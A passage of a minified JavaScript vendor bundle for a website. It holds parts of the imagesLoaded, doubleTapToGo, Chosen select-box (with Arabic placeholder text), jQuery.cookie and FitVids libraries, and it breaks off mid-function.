function r(e){return"[object Array]"===d.call(e)}
function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}
function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}
function c(e){this.img=e}
function f(e){this.src=e,v[e]=this}
var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);for(var i=n.querySelectorAll("img"),r=0,o=i.length;o>r;r++){var s=i[r];this.addImage(s)}}},s.prototype.addImage=function(e){var t=new c(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}
var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),c.prototype=new t,c.prototype.check=function(){var e=v[this.img.src]||new f(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return f.prototype=new t,f.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},f.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},f.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},f.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},f.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},f.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document);
/*!
* FitVids 1.0.3
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/
!function(){var a,AbstractChosen,Chosen,SelectParser,b,c={}.hasOwnProperty,d=function(a,b){function d(){this.constructor=a}for(var e in b)c.call(b,e)&&(a[e]=b[e]);return d.prototype=b.prototype,a.prototype=new d,a.__super__=b.prototype,a};SelectParser=function(){function SelectParser(){this.options_index=0,this.parsed=[]}return SelectParser.prototype.add_node=function(a){return"OPTGROUP"===a.nodeName.toUpperCase()?this.add_group(a):this.add_option(a)},SelectParser.prototype.add_group=function(a){var b,c,d,e,f,g;for(b=this.parsed.length,this.parsed.push({array_index:b,group:!0,label:this.escapeExpression(a.label),children:0,disabled:a.disabled}),f=a.childNodes,g=[],d=0,e=f.length;e>d;d++)c=f[d],g.push(this.add_option(c,b,a.disabled));return g},SelectParser.prototype.add_option=function(a,b,c){return"OPTION"===a.nodeName.toUpperCase()?(""!==a.text?(null!=b&&(this.parsed[b].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:a.value,text:a.text,html:a.innerHTML,selected:a.selected,disabled:c===!0?c:a.disabled,group_array_index:b,classes:a.className,style:a.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1):void 0},SelectParser.prototype.escapeExpression=function(a){var b,c;return null==a||a===!1?"":/[\&\<\>\"\'\`]/.test(a)?(b={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},c=/&(?!\w+;)|[\<\>\"\'\`]/g,a.replace(c,function(a){return b[a]||"&amp;"})):a},SelectParser}(),SelectParser.select_to_array=function(a){var b,c,d,e,f;for(c=new SelectParser,f=a.childNodes,d=0,e=f.length;e>d;d++)b=f[d],c.add_node(b);return c.parsed},AbstractChosen=function(){function AbstractChosen(a,b){this.form_field=a,this.options=null!=b?b:{},AbstractChosen.browser_is_supported()&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers())}return AbstractChosen.prototype.set_default_values=function(){var a=this;return this.click_test_action=function(b){return a.test_active_click(b)},this.activate_action=function(b){return a.activate_field(b)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text?this.options.allow_single_deselect:!1,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null!=this.options.enable_split_word_search?this.options.enable_split_word_search:!0,this.group_search=null!=this.options.group_search?this.options.group_search:!0,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null!=this.options.single_backstroke_delete?this.options.single_backstroke_delete:!0,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=null!=this.options.display_selected_options?this.options.display_selected_options:!0,this.display_disabled_options=null!=this.options.display_disabled_options?this.options.display_disabled_options:!0},AbstractChosen.prototype.set_default_text=function(){return this.default_text=this.form_field.getAttribute("data-placeholder")?this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.options.placeholder_text_multiple||this.options.placeholder_text||AbstractChosen.default_multiple_text:this.options.placeholder_text_single||this.options.placeholder_text||AbstractChosen.default_single_text,this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||AbstractChosen.default_no_result_text},AbstractChosen.prototype.mouse_enter=function(){return this.mouse_on_container=!0},AbstractChosen.prototype.mouse_leave=function(){return this.mouse_on_container=!1},AbstractChosen.prototype.input_focus=function(){var a=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return a.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},AbstractChosen.prototype.input_blur=function(){var a=this;return this.mouse_on_container?void 0:(this.active_field=!1,setTimeout(function(){return a.blur_test()},100))},AbstractChosen.prototype.results_option_build=function(a){var b,c,d,e,f;for(b="",f=this.results_data,d=0,e=f.length;e>d;d++)c=f[d],b+=c.group?this.result_add_group(c):this.result_add_option(c),(null!=a?a.first:void 0)&&(c.selected&&this.is_multiple?this.choice_build(c):c.selected&&!this.is_multiple&&this.single_set_selected_text(c.text));return b},AbstractChosen.prototype.result_add_option=function(a){var b,c;return a.search_match?this.include_option_in_results(a)?(b=[],a.disabled||a.selected&&this.is_multiple||b.push("active-result"),!a.disabled||a.selected&&this.is_multiple||b.push("disabled-result"),a.selected&&b.push("result-selected"),null!=a.group_array_index&&b.push("group-option"),""!==a.classes&&b.push(a.classes),c=document.createElement("li"),c.className=b.join(" "),c.style.cssText=a.style,c.setAttribute("data-option-array-index",a.array_index),c.innerHTML=a.search_text,this.outerHTML(c)):"":""},AbstractChosen.prototype.result_add_group=function(a){var b;return a.search_match||a.group_match?a.active_options>0?(b=document.createElement("li"),b.className="group-result",b.innerHTML=a.search_text,this.outerHTML(b)):"":""},AbstractChosen.prototype.results_update_field=function(){return this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.results_build(),this.results_showing?this.winnow_results():void 0},AbstractChosen.prototype.reset_single_select_options=function(){var a,b,c,d,e;for(d=this.results_data,e=[],b=0,c=d.length;c>b;b++)a=d[b],a.selected?e.push(a.selected=!1):e.push(void 0);return e},AbstractChosen.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},AbstractChosen.prototype.results_search=function(){return this.results_showing?this.winnow_results():this.results_show()},AbstractChosen.prototype.winnow_results=function(){var a,b,c,d,e,f,g,h,i,j,k,l;for(this.no_results_clear(),d=0,f=this.get_search_text(),a=f.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"),i=new RegExp(a,"i"),c=this.get_search_regex(a),l=this.results_data,j=0,k=l.length;k>j;j++)b=l[j],b.search_match=!1,e=null,this.include_option_in_results(b)&&(b.group&&(b.group_match=!1,b.active_options=0),null!=b.group_array_index&&this.results_data[b.group_array_index]&&(e=this.results_data[b.group_array_index],0===e.active_options&&e.search_match&&(d+=1),e.active_options+=1),(!b.group||this.group_search)&&(b.search_text=b.group?b.label:b.text,b.search_match=this.search_string_match(b.search_text,c),b.search_match&&!b.group&&(d+=1),b.search_match?(f.length&&(g=b.search_text.search(i),h=b.search_text.substr(0,g+f.length)+"</em>"+b.search_text.substr(g+f.length),b.search_text=h.substr(0,g)+"<em>"+h.substr(g)),null!=e&&(e.group_match=!0)):null!=b.group_array_index&&this.results_data[b.group_array_index].search_match&&(b.search_match=!0)));return this.result_clear_highlight(),1>d&&f.length?(this.update_results_content(""),this.no_results(f)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},AbstractChosen.prototype.get_search_regex=function(a){var b;return b=this.search_contains?"":"^",new RegExp(b+a,"i")},AbstractChosen.prototype.search_string_match=function(a,b){var c,d,e,f;if(b.test(a))return!0;if(this.enable_split_word_search&&(a.indexOf(" ")>=0||0===a.indexOf("["))&&(d=a.replace(/\[|\]/g,"").split(" "),d.length))for(e=0,f=d.length;f>e;e++)if(c=d[e],b.test(c))return!0},AbstractChosen.prototype.choices_count=function(){var a,b,c,d;if(null!=this.selected_option_count)return this.selected_option_count;for(this.selected_option_count=0,d=this.form_field.options,b=0,c=d.length;c>b;b++)a=d[b],a.selected&&(this.selected_option_count+=1);return this.selected_option_count},AbstractChosen.prototype.choices_click=function(a){return a.preventDefault(),this.results_showing||this.is_disabled?void 0:this.results_show()},AbstractChosen.prototype.keyup_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),b){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0)return this.keydown_backstroke();if(!this.pending_backstroke)return this.result_clear_highlight(),this.results_search();break;case 13:if(a.preventDefault(),this.results_showing)return this.result_select(a);break;case 27:return this.results_showing&&this.results_hide(),!0;case 9:case 38:case 40:case 16:case 91:case 17:break;default:return this.results_search()}},AbstractChosen.prototype.clipboard_event_checker=function(){var a=this;return setTimeout(function(){return a.results_search()},50)},AbstractChosen.prototype.container_width=function(){return null!=this.options.width?this.options.width:""+this.form_field.offsetWidth+"px"},AbstractChosen.prototype.include_option_in_results=function(a){return this.is_multiple&&!this.display_selected_options&&a.selected?!1:!this.display_disabled_options&&a.disabled?!1:a.empty?!1:!0},AbstractChosen.prototype.search_results_touchstart=function(a){return this.touch_started=!0,this.search_results_mouseover(a)},AbstractChosen.prototype.search_results_touchmove=function(a){return this.touch_started=!1,this.search_results_mouseout(a)},AbstractChosen.prototype.search_results_touchend=function(a){return this.touch_started?this.search_results_mouseup(a):void 0},AbstractChosen.prototype.outerHTML=function(a){var b;return a.outerHTML?a.outerHTML:(b=document.createElement("div"),b.appendChild(a),b.innerHTML)},AbstractChosen.browser_is_supported=function(){return"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:/iP(od|hone)/i.test(window.navigator.userAgent)?!1:/Android/i.test(window.navigator.userAgent)&&/Mobile/i.test(window.navigator.userAgent)?!1:!0},AbstractChosen.default_multiple_text="أختار",AbstractChosen.default_single_text="اختار",AbstractChosen.default_no_result_text="No results match",AbstractChosen}(),a=jQuery,a.fn.extend({chosen:function(b){return AbstractChosen.browser_is_supported()?this.each(function(){var c,d;c=a(this),d=c.data("chosen"),"destroy"===b&&d instanceof Chosen?d.destroy():d instanceof Chosen||c.data("chosen",new Chosen(this,b))}):this}}),Chosen=function(c){function Chosen(){return b=Chosen.__super__.constructor.apply(this,arguments)}return d(Chosen,c),Chosen.prototype.setup=function(){return this.form_field_jq=a(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex,this.is_rtl=this.form_field_jq.hasClass("chosen-rtl")},Chosen.prototype.set_up_html=function(){var b,c;return b=["chosen-container"],b.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&b.push(this.form_field.className),this.is_rtl&&b.push("chosen-rtl"),c={"class":b.join(" "),style:"width: "+this.container_width()+";",title:this.form_field.title},this.form_field.id.length&&(c.id=this.form_field.id.replace(/[^\w]/g,"_")+"_chosen"),this.container=a("<div />",c),this.is_multiple?this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chosen-drop"><ul class="chosen-results"></ul></div>'):this.container.html('<a class="chosen-single chosen-default" tabindex="-1"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /></div><ul class="chosen-results"></ul></div>'),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior(),this.form_field_jq.trigger("chosen:ready",{chosen:this})},Chosen.prototype.register_observers=function(){var a=this;return this.container.bind("touchstart.chosen",function(b){a.container_mousedown(b)}),this.container.bind("touchend.chosen",function(b){a.container_mouseup(b)}),this.container.bind("mousedown.chosen",function(b){a.container_mousedown(b)}),this.container.bind("mouseup.chosen",function(b){a.container_mouseup(b)}),this.container.bind("mouseenter.chosen",function(b){a.mouse_enter(b)}),this.container.bind("mouseleave.chosen",function(b){a.mouse_leave(b)}),this.search_results.bind("mouseup.chosen",function(b){a.search_results_mouseup(b)}),this.search_results.bind("mouseover.chosen",function(b){a.search_results_mouseover(b)}),this.search_results.bind("mouseout.chosen",function(b){a.search_results_mouseout(b)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(b){a.search_results_mousewheel(b)}),this.search_results.bind("touchstart.chosen",function(b){a.search_results_touchstart(b)}),this.search_results.bind("touchmove.chosen",function(b){a.search_results_touchmove(b)}),this.search_results.bind("touchend.chosen",function(b){a.search_results_touchend(b)}),this.form_field_jq.bind("chosen:updated.chosen",function(b){a.results_update_field(b)}),this.form_field_jq.bind("chosen:activate.chosen",function(b){a.activate_field(b)}),this.form_field_jq.bind("chosen:open.chosen",function(b){a.container_mousedown(b)}),this.form_field_jq.bind("chosen:close.chosen",function(b){a.input_blur(b)}),this.search_field.bind("blur.chosen",function(b){a.input_blur(b)}),this.search_field.bind("keyup.chosen",function(b){a.keyup_checker(b)}),this.search_field.bind("keydown.chosen",function(b){a.keydown_checker(b)}),this.search_field.bind("focus.chosen",function(b){a.input_focus(b)}),this.search_field.bind("cut.chosen",function(b){a.clipboard_event_checker(b)}),this.search_field.bind("paste.chosen",function(b){a.clipboard_event_checker(b)}),this.is_multiple?this.search_choices.bind("click.chosen",function(b){a.choices_click(b)}):this.container.bind("click.chosen",function(a){a.preventDefault()})},Chosen.prototype.destroy=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},Chosen.prototype.search_field_disabled=function(){return this.is_disabled=this.form_field_jq[0].disabled,this.is_disabled?(this.container.addClass("chosen-disabled"),this.search_field[0].disabled=!0,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_action),this.close_field()):(this.container.removeClass("chosen-disabled"),this.search_field[0].disabled=!1,this.is_multiple?void 0:this.selected_item.bind("focus.chosen",this.activate_action))},Chosen.prototype.container_mousedown=function(b){return this.is_disabled||(b&&"mousedown"===b.type&&!this.results_showing&&b.preventDefault(),null!=b&&a(b.target).hasClass("search-choice-close"))?void 0:(this.active_field?this.is_multiple||!b||a(b.target)[0]!==this.selected_item[0]&&!a(b.target).parents("a.chosen-single").length||(b.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),a(this.container[0].ownerDocument).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field())},Chosen.prototype.container_mouseup=function(a){return"ABBR"!==a.target.nodeName||this.is_disabled?void 0:this.results_reset(a)},Chosen.prototype.search_results_mousewheel=function(a){var b;return a.originalEvent&&(b=a.originalEvent.deltaY||-a.originalEvent.wheelDelta||a.originalEvent.detail),null!=b?(a.preventDefault(),"DOMMouseScroll"===a.type&&(b=40*b),this.search_results.scrollTop(b+this.search_results.scrollTop())):void 0},Chosen.prototype.blur_test=function(){return!this.active_field&&this.container.hasClass("chosen-container-active")?this.close_field():void 0},Chosen.prototype.close_field=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale()},Chosen.prototype.activate_field=function(){return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},Chosen.prototype.test_active_click=function(b){var c;return c=a(b.target).closest(".chosen-container"),c.length&&this.container[0]===c[0]?this.active_field=!0:this.close_field()},Chosen.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=SelectParser.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},Chosen.prototype.result_do_highlight=function(a){var b,c,d,e,f;if(a.length){if(this.result_clear_highlight(),this.result_highlight=a,this.result_highlight.addClass("highlighted"),d=parseInt(this.search_results.css("maxHeight"),10),f=this.search_results.scrollTop(),e=d+f,c=this.result_highlight.position().top+this.search_results.scrollTop(),b=c+this.result_highlight.outerHeight(),b>=e)return this.search_results.scrollTop(b-d>0?b-d:0);if(f>c)return this.search_results.scrollTop(c)}},Chosen.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},Chosen.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.search_field.val()),this.winnow_results(),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}))},Chosen.prototype.update_results_content=function(a){return this.search_results.html(a)},Chosen.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},Chosen.prototype.set_tab_index=function(){var a;return this.form_field.tabIndex?(a=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=a):void 0},Chosen.prototype.set_label_behavior=function(){var b=this;return this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=a("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0?this.form_field_label.bind("click.chosen",function(a){return b.is_multiple?b.container_mousedown(a):b.activate_field()}):void 0},Chosen.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},Chosen.prototype.search_results_mouseup=function(b){var c;return c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first(),c.length?(this.result_highlight=c,this.result_select(b),this.search_field.focus()):void 0},Chosen.prototype.search_results_mouseover=function(b){var c;return c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first(),c?this.result_do_highlight(c):void 0},Chosen.prototype.search_results_mouseout=function(b){return a(b.target).hasClass("active-result")?this.result_clear_highlight():void 0},Chosen.prototype.choice_build=function(b){var c,d,e=this;return c=a("<li />",{"class":"search-choice"}).html("<span>"+b.html+"</span>"),b.disabled?c.addClass("search-choice-disabled"):(d=a("<a />",{"class":"search-choice-close","data-option-array-index":b.array_index}),d.bind("click.chosen",function(a){return e.choice_destroy_link_click(a)}),c.append(d)),this.search_container.before(c)},Chosen.prototype.choice_destroy_link_click=function(b){return b.preventDefault(),b.stopPropagation(),this.is_disabled?void 0:this.choice_destroy(a(b.target))},Chosen.prototype.choice_destroy=function(a){return this.result_deselect(a[0].getAttribute("data-option-array-index"))?(this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.search_field.val().length<1&&this.results_hide(),a.parents("li").first().remove(),this.search_field_scale()):void 0},Chosen.prototype.results_reset=function(){return this.reset_single_select_options(),this.form_field.options[0].selected=!0,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.form_field_jq.trigger("change"),this.active_field?this.results_hide():void 0},Chosen.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},Chosen.prototype.result_select=function(a){var b,c;return this.result_highlight?(b=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.is_multiple?b.removeClass("active-result"):this.reset_single_select_options(),c=this.results_data[b[0].getAttribute("data-option-array-index")],c.selected=!0,this.form_field.options[c.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(c):this.single_set_selected_text(c.text),(a.metaKey||a.ctrlKey)&&this.is_multiple||this.results_hide(),this.search_field.val(""),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.form_field_jq.trigger("change",{selected:this.form_field.options[c.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,this.search_field_scale())):void 0},Chosen.prototype.single_set_selected_text=function(a){return null==a&&(a=this.default_text),a===this.default_text?this.selected_item.addClass("chosen-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chosen-default")),this.selected_item.find("span").text(a)},Chosen.prototype.result_deselect=function(a){var b;return b=this.results_data[a],this.form_field.options[b.options_index].disabled?!1:(b.selected=!1,this.form_field.options[b.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.form_field_jq.trigger("change",{deselected:this.form_field.options[b.options_index].value}),this.search_field_scale(),!0)},Chosen.prototype.single_deselect_control_build=function(){return this.allow_single_deselect?(this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'),this.selected_item.addClass("chosen-single-with-deselect")):void 0},Chosen.prototype.get_search_text=function(){return this.search_field.val()===this.default_text?"":a("<div/>").text(a.trim(this.search_field.val())).html()},Chosen.prototype.winnow_results_set_highlight=function(){var a,b;return b=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),a=b.length?b.first():this.search_results.find(".active-result").first(),null!=a?this.result_do_highlight(a):void 0},Chosen.prototype.no_results=function(b){var c;return c=a('<li class="no-results">'+this.results_none_found+' "<span></span>"</li>'),c.find("span").first().html(b),this.search_results.append(c),this.form_field_jq.trigger("chosen:no_results",{chosen:this})},Chosen.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},Chosen.prototype.keydown_arrow=function(){var a;return this.results_showing&&this.result_highlight?(a=this.result_highlight.nextAll("li.active-result").first())?this.result_do_highlight(a):void 0:this.results_show()},Chosen.prototype.keyup_arrow=function(){var a;return this.results_showing||this.is_multiple?this.result_highlight?(a=this.result_highlight.prevAll("li.active-result"),a.length?this.result_do_highlight(a.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())):void 0:this.results_show()},Chosen.prototype.keydown_backstroke=function(){var a;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(a=this.search_container.siblings("li.search-choice").last(),a.length&&!a.hasClass("search-choice-disabled")?(this.pending_backstroke=a,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0)},Chosen.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},Chosen.prototype.keydown_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),8!==b&&this.pending_backstroke&&this.clear_backstroke(),b){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(a),this.mouse_on_container=!1;break;case 13:this.results_showing&&a.preventDefault();break;case 32:this.disable_search&&a.preventDefault();break;case 38:a.preventDefault(),this.keyup_arrow();break;case 40:a.preventDefault(),this.keydown_arrow()}},Chosen.prototype.search_field_scale=function(){var b,c,d,e,f,g,h,i,j;if(this.is_multiple){for(d=0,h=0,f="position:absolute; left: -1000px; top: -1000px; display:none;",g=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"],i=0,j=g.length;j>i;i++)e=g[i],f+=e+":"+this.search_field.css(e)+";";return b=a("<div />",{style:f}),b.text(this.search_field.val()),a("body").append(b),h=b.width()+25,b.remove(),c=this.container.outerWidth(),h>c-10&&(h=c-10),this.search_field.css({width:h+"px"})}},Chosen}(AbstractChosen)}.call(this);jQuery.cookie=function(d,e,b){if(arguments.length>1&&String(e)!=="[object Object]"){b=jQuery.extend({},b);if(e===null||e===undefined){b.expires=-1}if(typeof b.expires==="number"){var g=b.expires,c=b.expires=new Date();c.setDate(c.getDate()+g)}e=String(e);return(document.cookie=[encodeURIComponent(d),"=",b.raw?e:encodeURIComponent(e),b.expires?"; expires="+b.expires.toUTCString():"",b.path?"; path="+b.path:"",b.domain?"; domain="+b.domain:"",b.secure?"; secure":""].join(""))}b=e||{};var a,f=b.raw?function(h){return h}:decodeURIComponent;return(a=new RegExp("(?:^|; )"+encodeURIComponent(d)+"=([^;]*)").exec(document.cookie))?f(a[1]):null};(function($){"use strict";$.fn.fitVids=function(options){var settings={customSelector:null};if(!document.getElementById('fit-vids-style')){var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0],cssStyles='&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>';div.className='fit-vids-style';div.id='fit-vids-style';div.style.display='none';div.innerHTML=cssStyles;ref.parentNode.insertBefore(div,ref);}
if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos=$allVideos.not("object object");$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()==='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.width(),aspectRatio=height/width;if(!$this.attr('id')){var videoID='fitvid'+Math.floor(Math.random()*999999);$this.attr('id',videoID);}
